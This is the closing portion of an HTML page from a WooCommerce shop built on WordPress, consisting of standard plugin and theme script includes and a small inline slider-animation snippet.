var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2fdef647e15d81012172bacada6beaaf","fragment_name":"wc_fragments_2fdef647e15d81012172bacada6beaaf","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.6.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination","nextSelector":".woocommerce-pagination .next","itemSelector":".type-product.shop-item","contentSelector":"#main","loader":"https:\/\/avvisual.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.6.0' id='yith-infs-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/avvisual.com","ajax_url":"https:\/\/avvisual.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avvisual.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.7.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-content/themes/aurum/assets/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-content/themes/aurum/assets/js/TweenMax.min.js' id='tweenmax-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://avvisual.com/wp-content/themes/aurum/assets/js/aurum-custom.min.js?ver=3.4.4' id='aurum-custom-js'></script>
    <script>
        jQuery( document ).ready( jQuery.debounce( 200, function ( $ ) {
            $( '.slick-initialized' ).each( function ( i, slick ) {
                if ( slick.slick.slideCount > 1 ) {
                    var watcher = scrollMonitor.create( slick, - jQuery( slick ).height() * - 0.7 );
                    watcher.enterViewport( function () {
                        $( slick ).addClass( 'slick-swipe-sample' );
                        watcher.destroy();
                    } );
                }
            } );
        } ) );
    </script>	
	<!-- ET: 0.13876914978027s 3.4.4 -->

</body>
</html>
